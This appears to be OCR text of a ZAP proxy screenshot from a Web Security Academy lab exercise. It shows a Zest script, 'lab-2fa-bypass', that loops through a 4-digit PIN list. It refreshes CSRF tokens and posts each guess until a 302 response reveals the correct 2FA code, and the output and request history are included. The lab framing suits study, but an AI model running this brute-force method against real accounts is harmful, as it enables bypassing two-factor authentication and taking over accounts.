 Sites
Scripts
Quick Start
Request
Response
Requester
Script Console
Run
Zest : lab-2fa-bypass
Juice shop authentication by google.js
lab-2fa-bypass
Loop For pin in 4-digit-pin.txt
Action - Print (testando {{pin}})
GET : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acad
Assign csrf1 = (Form 0 : Field csrf)
POST : https://0a1b00a80371e03e8363a0a600bb004e.web-security-aca
GET : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acad
Assign csrf2 = (Form 0 : Field csrf)
POST : https://0a1b00a80371e03e8363a0a600bb004e.web-security-aca
IF :Status Code
Status Code (302)
THEN
Action - Print ({{pin}} correto)
Break
ELSE
Assign csrf3 = (Form 0 : Field csrf)
1 {
2 "about": "This is a Zest script. For more details about Zest visit https://github.com/
3 "zestVersion": "0.8",
4 "title": "lab-2fa-bypass",
5 "description": "",
6 "prefix": "https://0a2100e403ae09c1818ea227001a0039.web-security-academy.net",
7 "type": "StandAlone",
8 "parameters": {
9 "tokenStart": "{{",
testando 0179
0179 incorreto
testando 0180
0180 incorreto
testando 0181
0181 correto
curl -i -s -k -X 'POST' \
-H 'sec-ch-ua: "Not A(Brand";v="99", "Brave";v="121", "Chromium";v="121"' -H 'sec-
History
Search
Alerts
Output
WebSockets
Zest Results
HTTP Sessions
Clear
ID Method URL Code Reason RTT Size Re... Result
36,134 POST https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login 302 Found 1.07 s 0 bytes
36,142 POST https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login 302 Found 1.23 s 0 bytes
36,146 POST https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login2 302 Found 1.23 s 0 bytes
34,554 GET https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login 200 OK 1.21 s 3,300 b... FAILED Assert - respons...
34,559 GET https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login2 200 OK 1.1 s 3,141 b... FAILED Assert - respons...
34,561 POST https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login2 200 OK 1.23 s 3,462 b... FAILED Assert - Status ...
34,563 GET https://0a1b00a80371e03e8363a0a600bb004e.web-security-academy.net/login 200 OK 1.23 s 3,300 b... FAILED Assert - respons...
Alerts 0 9 14 12 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0 0 0